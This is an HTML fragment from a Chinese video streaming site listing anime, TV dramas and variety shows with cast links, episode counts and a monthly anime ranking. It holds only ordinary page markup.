						<a href="/index.php/vod/search/actor/%E5%A0%80%E6%B1%9F%E7%9E%AC.html" target="_blank">堀江瞬</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BE%8A%E5%AE%AB%E5%A6%83%E9%82%A3.html" target="_blank">羊宫妃那</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%9D%E4%BA%95%E5%BD%A9%E5%8A%A0.html" target="_blank">朝井彩加</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E6%83%A0%E7%BE%8E.html" target="_blank">潘惠美</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%8D%E5%B4%8E%E6%95%A6%E7%BE%8E.html" target="_blank">种崎敦美</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E5%85%83.html" target="_blank">佐藤元</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B2%9B%E6%B6%A6.html" target="_blank">福岛润</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%B0%E5%B4%8E%E7%88%B1%E7%94%9F.html" target="_blank">丰崎爱生</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%B0%E6%9D%91%E7%94%B1%E9%A6%99%E9%87%8C.html" target="_blank">田村由香里</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%9B%E5%B4%8E%E4%BF%A1%E9%95%BF.html" target="_blank">岛崎信长</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%8A%E7%94%B0%E4%B8%BD%E5%A5%88.html" target="_blank">上田丽奈</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%95%E5%8F%A3%E8%A3%95%E9%A6%99.html" target="_blank">井口裕香</a>&nbsp;						</div>
						<div class="module-item-style video-text">#我心里危险的东西# 第二季制作决定</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25573/sid/1/nid/1.html" class="module-item-title" title="我心里危险的东西第二季">我心里危险的东西第二季</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25543/sid/1/nid/1.html" title="王者天下第五季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240114-1/b017c8a59f268d379eb1782145cfe08a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="王者天下第五季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25543/sid/1/nid/1.html" title="王者天下第五季">王者天下第五季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%A3%AE%E7%94%B0%E6%88%90%E4%B8%80.html" target="_blank">森田成一</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B1%B1%E6%B6%A6.html" target="_blank">福山润</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%97%A5%E7%AC%A0%E9%98%B3%E5%AD%90.html" target="_blank">日笠阳子</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%A4%E5%9F%8E%E8%BF%9B.html" target="_blank">赤城进</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%B8%9F%E6%B5%B7%E6%B5%A9%E8%BE%85.html" target="_blank">鸟海浩辅</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E8%97%A4%E5%81%A5%E5%A4%AA%E9%83%8E.html" target="_blank">伊藤健太郎</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B0%B8%E5%B3%B0%E9%81%A5.html" target="_blank">永峰遥</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%83%E6%9D%91%E5%81%A5%E6%AC%A1.html" target="_blank">乃村健次</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E4%B9%85%E9%97%B4%E5%85%83%E8%BE%89.html" target="_blank">佐久间元辉</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E8%A5%BF%E5%85%8B%E5%B9%B8.html" target="_blank">小西克幸</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%AB%E4%BB%A3%E6%8B%93.html" target="_blank">八代拓</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8E%B2%E5%B2%B3%E5%A4%A7.html" target="_blank">莲岳大</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A3%AE%E5%B7%9D%E6%99%BA%E4%B9%8B.html" target="_blank">森川智之</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B9%B3%E5%B7%9D%E5%A4%A7%E8%BE%85.html" target="_blank">平川大辅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E4%BA%95%E5%BA%B7%E5%97%A3.html" target="_blank">石井康嗣</a>&nbsp;						</div>
						<div class="module-item-style video-text">「王者天下」动画第5季制作决定 2024年1月开播！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25543/sid/1/nid/1.html" class="module-item-title" title="王者天下第五季">王者天下第五季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25357/sid/1/nid/1.html" title="婚戒物语" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240106-1/8b8fb3502d43f4ad0d5717b9b2975a88.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="婚戒物语">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25357/sid/1/nid/1.html" title="婚戒物语">婚戒物语</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E5%85%83.html" target="_blank">佐藤元</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AC%BC%E5%A4%B4%E6%98%8E%E9%87%8C.html" target="_blank">鬼头明里</a>&nbsp;						</div>
						<div class="module-item-style video-text">《婚戒物语》 [1] &amp;nbsp;是漫画组合麦比（めいびい）创作，新连载于2014年03月25日发售的月刊杂志《Big Gangan》4月刊上的漫画作品。近日宣布动画化</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25357/sid/1/nid/1.html" class="module-item-title" title="婚戒物语">婚戒物语</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">动漫<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/index.php/vod/play/id/20250/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>烤肉店战国</h3>
									<p>全12集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/14682/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>程序媛哪有那么可爱·动态漫画</h3>
									<p>更新至24集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/15074/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>虹猫蓝兔海底历险记</h3>
									<p>全52集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/25073/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>情色漫画老师</h3>
									<p>全12集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/24978/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>学园奶爸</h3>
									<p>全13集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/20867/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>神是中学生</h3>
									<p>全16集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/4175/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>AI电子基因</h3>
									<p>更新至01集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/22263/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>TRICKSTER─江户川乱步「少年侦探团」</h3>
									<p>全24集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/4897/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>动态漫画·我有百万技能点</h3>
									<p>更新至43集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/20190/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>拉格纳强袭天使</h3>
									<p>全12集</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
  <!-- 列表 -->
	     
	      <!-- 资讯 --><div class="module">
	<div class="module-heading">
		<h2 class="module-title"> 最新影片</h2>
		<div class="module-tab">
			<input type="hidden" name="tab" id="tab" class="module-tab-input">
			<label class="module-tab-name"><span class="module-tab-value">全部</span><i class="icon-arrow-bottom"></i></label>
			<div class="module-tab-items">
				<div class="module-tab-title">选择类型<span class="close-drop"><i class="icon-close-o"></i></span></div>
				<div>
				    <span class="module-tab-item tab-item selected" data-dropdown-value="全部">全部</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="电影">电影</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="连续剧">连续剧</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="综艺">综艺</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="动漫">动漫</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="体育赛事">体育赛事</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="VIP专栏">VIP专栏</span>
						
				</div>
			</div>
		</div>
		<div class="shortcuts-mobile-overlay"></div>
	</div>
	<div>
		<div class="module-list module-line-list tab-list selected">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" title="驱灵死域" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240124-1/c74fe51a7e3146c33def4bd28d8816e6.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="驱灵死域">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">海外剧</span>
						<span>英国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" title="驱灵死域">驱灵死域</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">一个沉睡了亿万年的Necron王朝在Nephilim Sector的深处崛起，现在在贱民的Nexus中居住着肉质闯入者。在Necron Cryptek Illuminor Szeras的带领下，他们试</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" class="module-item-title" title="驱灵死域">驱灵死域</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" title="反恐特警组第七季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/32c2fb3448844228344c07446edb32cf.png" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="反恐特警组第七季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" title="反恐特警组第七季">反恐特警组第七季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%B0%A2%E9%BB%98%C2%B7%E6%91%A9%E5%B0%94.html" target="_blank">谢默·摩尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%9A%E5%8E%86%E5%85%8B%E6%96%AF%C2%B7%E7%BD%97%E7%B4%A0.html" target="_blank">亚历克斯·罗素</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%82%AF%E5%B0%BC%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A.html" target="_blank">肯尼·约翰逊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E4%BC%8A%C2%B7%E5%93%88%E7%81%B5%E9%A1%BF.html" target="_blank">杰伊·哈灵顿</a>&nbsp;						</div>
						<div class="module-item-style video-text">CBS续订《反恐特警组》第七季最终季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" class="module-item-title" title="反恐特警组第七季">反恐特警组第七季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" title="小学风云第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240213-1/21f8b2cfe741c1fef6ff8da02f70f7bd.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="小学风云第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" title="小学风云第三季">小学风云第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%98%86%E5%A1%94%C2%B7%E5%B8%83%E4%BC%A6%E6%A3%AE.html" target="_blank">昆塔·布伦森</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A1%94%E6%8B%89%E5%90%89%C2%B7P%C2%B7%E6%B1%89%E6%A3%AE.html" target="_blank">塔拉吉·P·汉森</a>&nbsp;						</div>
						<div class="module-item-style video-text">ABC续订《小学风云》第三季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" class="module-item-title" title="小学风云第三季">小学风云第三季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" title="夜晚开的花" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240113-1/6cbe4d315e50f17e65a88a7886155460.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="夜晚开的花">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">韩国剧</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" title="夜晚开的花">夜晚开的花</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%8D%B7%E5%A6%AE.html" target="_blank">李荷妮</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%92%9F%E5%85%83.html" target="_blank">李钟元</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E7%9B%B8%E4%B8%AD.html" target="_blank">金相中</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B7%B1%E9%9B%A8.html" target="_blank">李己雨</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%A5%BC%E5%A6%83.html" target="_blank">李楼妃</a>&nbsp;						</div>
						<div class="module-item-style video-text">一到晚上就翻墙的守节15年寡妇“玉华”和四大门内所有人都垂涎的铁壁男，从事官“秀浩”的惊险搞笑动作古装剧。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" class="module-item-title" title="夜晚开的花">夜晚开的花</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" title="嗨！营业中第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231231-1/98330898002e034f64e1af07a857f478.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="嗨！营业中第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" title="嗨！营业中第三季">嗨！营业中第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%83%AD%E6%B3%93%E5%BF%97.html" target="_blank">郭泓志</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%98%A0%E6%B4%81.html" target="_blank">吴映洁</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9A%E5%85%83%E6%B5%A9.html" target="_blank">姚元浩</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%9F%E6%AC%A3%E6%84%89.html" target="_blank">钟欣愉</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E7%82%98%E6%98%8A.html" target="_blank">谢炘昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%AB%8B%E4%B8%9C.html" target="_blank">张立东</a>&nbsp;						</div>
						<div class="module-item-style video-text">「營業中」帶起台灣藝人經營型「慢實境」風潮，開民宿、露營場、快炒店、寵物店、五金行、餐車等節目紛紛堆出，給觀眾更多選擇~
　　「嗨!營業中 第 3 季」 難度再升級 風格突破線上類型挑戰多機、快節奏</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" class="module-item-title" title="嗨！营业中第三季">嗨！营业中第三季</a>
				</div>
				<div class="module-item-text">更新至02期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" title="Yes！潮有型" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230404-1/1c7badc05a556838cf5e6e1c3465b58d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="Yes！潮有型">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" title="Yes！潮有型">Yes！潮有型</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%A8%E7%9A%93%E5%A6%82.html" target="_blank">杨皓如</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E9%BE%9F.html" target="_blank">小龟</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%B6%B5%E7%AB%B9.html" target="_blank">刘涵竹</a>&nbsp;						</div>
						<div class="module-item-style video-text">全新时尚美容节目《Yes！潮有型》拥有最坚强的专业时尚团队，给你最炙手的潮流一手资讯，打造最不容错过的精彩内容，东风卫视37频道，甜美系主持人刘涵竹，带你掌握流行讯息，让你天天都潮有型。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" class="module-item-title" title="Yes！潮有型">Yes！潮有型</a>
				</div>
				<div class="module-item-text">更新至20230527期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" title="威廉沈欢乐送" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20221231-1/77da701c9b22627bdab1ed81c40dde25.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="威廉沈欢乐送">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" title="威廉沈欢乐送">威廉沈欢乐送</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%B2%88%E7%8E%89%E7%90%B3.html" target="_blank">沈玉琳</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" class="module-item-title" title="威廉沈欢乐送">威廉沈欢乐送</a>
				</div>
				<div class="module-item-text">更新至20230113期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" title="超级夜总会" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211128-1/6e69531b7e09d15116632da9134fe1f8.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="超级夜总会">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2011</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" title="超级夜总会">超级夜总会</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%8B%97%E5%8F%AF%E4%B8%BD.html" target="_blank">苗可丽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BE%8E%E6%81%B0%E6%81%B0.html" target="_blank">澎恰恰</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E6%95%88%E8%88%9C.html" target="_blank">许效舜</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" class="module-item-title" title="超级夜总会">超级夜总会</a>
				</div>
				<div class="module-item-text">更新至20230128期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" title="食尚玩家" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211208-1/348078fdca1806b627b4ee8756343942.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="食尚玩家">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2007</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" title="食尚玩家">食尚玩家</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%92%9F%E6%AC%A3%E6%84%89.html" target="_blank">钟欣愉</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A2%9C%E6%B0%B8%E7%83%88.html" target="_blank">颜永烈</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E7%82%98%E6%98%8A.html" target="_blank">谢炘昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E7%A7%89%E7%AB%8B.html" target="_blank">陈秉立</a>&nbsp;						</div>
						<div class="module-item-style video-text">鬼马搞怪的浩角翔起、莎莎及其他主持人，以轻松有趣、非一般的旅游方式，带你游遍世界各地！不管是奢侈豪华团或讲求经济的自助行，玩家们的独特玩法，绝对是你的最佳旅游指南！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" class="module-item-title" title="食尚玩家">食尚玩家</a>
				</div>
				<div class="module-item-text">更新至20230201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" title="商魂2024" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/6daa5f881d51036108d148b9298aa803.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="商魂2024">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">台湾剧</span>
						<span>台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" title="商魂2024">商魂2024</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%82%85%E5%AD%9F%E6%9F%8F.html" target="_blank">傅孟柏</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%82%B5%E9%9B%A8%E8%96%87.html" target="_blank">邵雨薇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%82%E5%8E%9F%E9%9A%BC%E4%BA%BA.html" target="_blank">市原隼人</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%9B%BD%E6%AF%85.html" target="_blank">李国毅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%B0%E4%B8%AD%E5%8D%83%E7%BB%98.html" target="_blank">田中千绘</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E6%99%93%E6%B6%B5.html" target="_blank">周晓涵</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%96%9C%E7%BF%94.html" target="_blank">喜翔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E9%92%A7%E6%B5%A9.html" target="_blank">徐钧浩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%9C%A8%E5%9F%B9.html" target="_blank">林在培</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　以台湾第一代实业家林灯（傅孟柏 饰）的故事为原型，揭露鲜为人知的商战内幕。他的贤内助（邵雨薇 饰）是个聪明内敛的女人。出身贫穷的街头小子（李国毅 饰），为求上位不惜入赘给望族千金（周晓涵 饰）。社</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" class="module-item-title" title="商魂2024">商魂2024</a>
				</div>
				<div class="module-item-text">更新至第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" title="何百芮的地狱毒白" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240211-1/8c9c2dc0117854849c13ad1b337b4b1e.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="何百芮的地狱毒白">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">台湾剧</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" title="何百芮的地狱毒白">何百芮的地狱毒白</a>
						</div>
						<div class="module-item-style video-tag">
